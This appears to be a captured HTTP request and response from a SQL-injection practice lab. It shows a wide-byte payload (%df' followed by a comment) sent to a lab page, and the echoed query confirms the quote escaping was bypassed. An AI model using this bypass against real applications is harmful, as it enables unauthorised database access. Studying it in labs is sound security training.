 GET /zjbc/sqli/kuanzifu.php?id=1%df'+--+ HTTP/1.1
Host: www.vulhublabs.com
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/80.0.3987.132 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9,zh-CN;q=0.8,zh;q=0.7
Connection: close
HTTP/1.1 200 OK
Date: Tue, 10 Mar 2020 05:26:14 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Content-Length: 98
Connection: close
Content-Type: text/html
Dumb:Dumb</font>
<br>The Query String is : SELECT * FROM users WHERE id='1運' -- ' LIMIT 0,1<br>